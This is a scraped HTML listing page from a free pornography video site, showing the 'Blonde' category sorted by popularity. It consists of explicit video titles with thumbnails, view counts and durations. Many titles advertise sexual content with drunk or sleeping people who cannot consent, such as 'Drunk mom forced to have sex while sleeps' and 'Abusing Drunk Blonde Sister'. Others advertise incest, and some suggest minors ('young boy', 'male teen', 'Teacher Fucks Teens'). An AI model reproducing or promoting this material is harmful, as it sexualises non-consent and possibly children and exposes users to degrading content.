

--- FILE ---
content_type: text/html
request_url: https://freeadultporn.net/en/category/16/Blonde/popular/1/
body_size: 14934
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Adult Porn - Blonde adult porn featuring gorgeous, free and xxx scenes.</title>
        <meta name="description" content="Adult porn videos with Blonde. NSFW content." />
        <link rel="alternate" hreflang="en" href="/en/category/16/Blonde/popular/1/" />
 
        <link rel="canonical" href="https://freeadultporn.net/en/category/16/Blonde/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=16;</script>
<script src="/js/yG8oAk8dbMCsCSw0hl.js" type="text/javascript"></script> 
    
        
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    <span>Free</span> Adult Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/category/16/Blonde/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/category/16/Blonde/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END -->		
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="[#BANNER_CATEGORY_webcam_link:16#]">Live Sex</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="[#BANNER_CATEGORY_fling_link:16#]">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Blonde Free Adult Porn</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/3321798827494921267/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2e19666f1824d433" src="/thumbs/267/3321798827494921267_0.jpg" alt="FaceFucking '69 Style with Blondie TiTmaster" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FaceFucking '69 Style with Blondie TiTmaster</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1640</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732806285475/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9697048a3" src="/thumbs/475/2705852732806285475_0.jpg" alt="Connie Wants A Baby" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Connie Wants A Baby</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1217</li> <!-- Views Count -->
                                    <li class="dur">13:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638210094126/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1064c2142e" src="/thumbs/126/3824942638210094126_0.jpg" alt="Cory Chase in Drunk mom forced to have sex while sleeps" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cory Chase in Drunk mom forced to have sex while sleeps</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1165</li> <!-- Views Count -->
                                    <li class="dur">12:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894504034944/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751178fe280" src="/thumbs/944/1892856894504034944_0.jpg" alt="Blonde mature fucks young boy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde mature fucks young boy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">920</li> <!-- Views Count -->
                                    <li class="dur">7:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546416599080/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517174c028" src="/thumbs/80/1426482546416599080_0.jpg" alt="Big tit associate fucking daddy Would you pole dance on my dick " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big tit associate fucking daddy Would you pole dance on my dick </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">270</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1539739693634512793/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="155e4117eda76799" src="/thumbs/793/1539739693634512793_0.jpg" alt="Fake Pregnant Moron Thief & StepMom's FFM" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Pregnant Moron Thief & StepMom's FFM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">451</li> <!-- Views Count -->
                                    <li class="dur">12:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1087</li> <!-- Views Count -->
                                    <li class="dur">11:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894481668570/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751163a99da" src="/thumbs/570/1892856894481668570_0.jpg" alt="DP for hot Blonde" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DP for hot Blonde</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">533</li> <!-- Views Count -->
                                    <li class="dur">8:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545997102324/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515873bcf4" src="/thumbs/324/1426482545997102324_0.jpg" alt="Army dudes please sexy blonde babe with their tasty dicks" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Army dudes please sexy blonde babe with their tasty dicks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">541</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544851220171/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511426f6cb" src="/thumbs/171/1426482544851220171_0.jpg" alt="Brazilian shemale Melzinha Bonekinha plays with her big shedick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazilian shemale Melzinha Bonekinha plays with her big shedick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">508</li> <!-- Views Count -->
                                    <li class="dur">5:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640191416603/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dadaa91b" src="/thumbs/603/3824942640191416603_0.jpg" alt="Drunk mom fucks son for validation" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk mom fucks son for validation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">704</li> <!-- Views Count -->
                                    <li class="dur">5:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2087510984765233450/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1cf8542e37a8592a" src="/thumbs/450/2087510984765233450_0.jpg" alt="cum inside a wet pussy in the bush" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cum inside a wet pussy in the bush</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">453</li> <!-- Views Count -->
                                    <li class="dur">4:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731924461810/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb934e0b8f2" src="/thumbs/810/2705852731924461810_0.jpg" alt="Camel Toe Yoga 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Camel Toe Yoga 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">697</li> <!-- Views Count -->
                                    <li class="dur">6:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/115694835356147018/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19b07d6fbc01d4a" src="/thumbs/18/115694835356147018_0.jpg" alt="To make matters worse, her date just cancelled on her." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>To make matters worse, her date just cancelled on her.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">142</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/154622016820926034/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22553e7b310d652" src="/thumbs/34/154622016820926034_0.jpg" alt="Cali Carter squirts during couch banging" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cali Carter squirts during couch banging</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">74</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/93187683094362955/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14b11b43c47fb4b" src="/thumbs/955/93187683094362955_0.jpg" alt="Teacher Fucks Teens - Teacher Says Have you two ever fucked at school?" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher Fucks Teens - Teacher Says Have you two ever fucked at school?</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">82</li> <!-- Views Count -->
                                    <li class="dur">26:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639413165190/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ac777c86" src="/thumbs/190/3824942639413165190_0.jpg" alt="Bffs - step dad fucks daughter next to sleeping friends" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bffs - step dad fucks daughter next to sleeping friends</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">902</li> <!-- Views Count -->
                                    <li class="dur">7:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732158839245/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb942d909cd" src="/thumbs/245/2705852732158839245_0.jpg" alt="Katheryn Winnick - Choose" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Katheryn Winnick - Choose</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">642</li> <!-- Views Count -->
                                    <li class="dur">3:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640462424108/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10eb01e82c" src="/thumbs/108/3824942640462424108_0.jpg" alt="Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">453</li> <!-- Views Count -->
                                    <li class="dur">13:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/194233570225917007/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b20e672cc58c4f" src="/thumbs/7/194233570225917007_0.jpg" alt="Business Woman Ties out Blonde - and invites a BBC" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Business Woman Ties out Blonde - and invites a BBC</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">312</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733852173342/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a7c7441e" src="/thumbs/342/2705852733852173342_0.jpg" alt="Mature mom sucking dick and drink cum" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature mom sucking dick and drink cum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">755</li> <!-- Views Count -->
                                    <li class="dur">1:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6587863406489047/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1767a07a2c2dd7" src="/thumbs/47/6587863406489047_0.jpg" alt="Amateur young french blonde banged sodomized w ass 2 mouth" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur young french blonde banged sodomized w ass 2 mouth</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">52</li> <!-- Views Count -->
                                    <li class="dur">15:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546431662113/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251725a9821" src="/thumbs/113/1426482546431662113_0.jpg" alt="big boob Milf Katerina Hartlova" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>big boob Milf Katerina Hartlova</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">554</li> <!-- Views Count -->
                                    <li class="dur">12:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17257232648483981408/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ef7e01a93b294860" src="/thumbs/408/17257232648483981408_0.jpg" alt="VRHUSH Petite blonde Lola Myluv fucked in POV VR" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>VRHUSH Petite blonde Lola Myluv fucked in POV VR</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">44</li> <!-- Views Count -->
                                    <li class="dur">6:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894706367410/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>REAL moment between mother and not her son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1007</li> <!-- Views Count -->
                                    <li class="dur">2:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>blonde mom sucking sons cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">363</li> <!-- Views Count -->
                                    <li class="dur">6:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15036613123301911503/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d0acc7f7df632bcf" src="/thumbs/503/15036613123301911503_0.jpg" alt="Sybian Rider Wife Huge Gang Bang Party!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sybian Rider Wife Huge Gang Bang Party!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">38</li> <!-- Views Count -->
                                    <li class="dur">8:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895186288771/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751403a4083" src="/thumbs/771/1892856895186288771_0.jpg" alt="Naughty Female Doctor Examines A Patients Cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Female Doctor Examines A Patients Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">585</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731393233008/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91536d070" src="/thumbs/8/2705852731393233008_0.jpg" alt="POV action with blonde" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>POV action with blonde</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">256</li> <!-- Views Count -->
                                    <li class="dur">24:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544652918775/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25108551ff7" src="/thumbs/775/1426482544652918775_0.jpg" alt="Big daddy gay arabic foot male teen Sprayed and Punished" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big daddy gay arabic foot male teen Sprayed and Punished</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">544</li> <!-- Views Count -->
                                    <li class="dur">5:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731300946557/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90fb6a27d" src="/thumbs/557/2705852731300946557_0.v1581639960" alt="TRUE ANAL Savannah Bond is back for more anal fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TRUE ANAL Savannah Bond is back for more anal fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">433</li> <!-- Views Count -->
                                    <li class="dur">12:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/258127298820798374/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3950d69210b77a6" src="/thumbs/374/258127298820798374_0.jpg" alt="World Cup of Porn! Everybody Wins! Lesbian 4some!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>World Cup of Porn! Everybody Wins! Lesbian 4some!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">173</li> <!-- Views Count -->
                                    <li class="dur">10:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548188108241/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251db0bd5d1" src="/thumbs/241/1426482548188108241_0.jpg" alt="Spring break bikini blowjob Sleepy dude missed how his father smashes his" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spring break bikini blowjob Sleepy dude missed how his father smashes his</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">491</li> <!-- Views Count -->
                                    <li class="dur">6:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2659526353070931945/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24e8892099953fe9" src="/thumbs/945/2659526353070931945_0.jpg" alt="Curvy Blonde Milking Big Boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Curvy Blonde Milking Big Boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">356</li> <!-- Views Count -->
                                    <li class="dur">0:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6065505275390009302/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="542d00e95ae11fd6" src="/thumbs/302/6065505275390009302_0.jpg" alt="Weird Occult Fuckathon with Bonnie Rotten and Ivy Labelle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Weird Occult Fuckathon with Bonnie Rotten and Ivy Labelle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">357</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/579187827677479666/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="809b042b6f242f2" src="/thumbs/666/579187827677479666_0.jpg" alt="Office slut Angel Piaff gives her employee a raise in his pants" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Office slut Angel Piaff gives her employee a raise in his pants</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">179</li> <!-- Views Count -->
                                    <li class="dur">7:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958838191308311/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eff6f3e17" src="/thumbs/311/13554958838191308311_0.jpg" alt="Vintage amateur couple homemade sex tape" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vintage amateur couple homemade sex tape</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">29</li> <!-- Views Count -->
                                    <li class="dur">10:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958838117896839/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33efb0f1287" src="/thumbs/839/13554958838117896839_0.jpg" alt="Lusty coed Cali Carter gets fucked by her lucky roommate" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
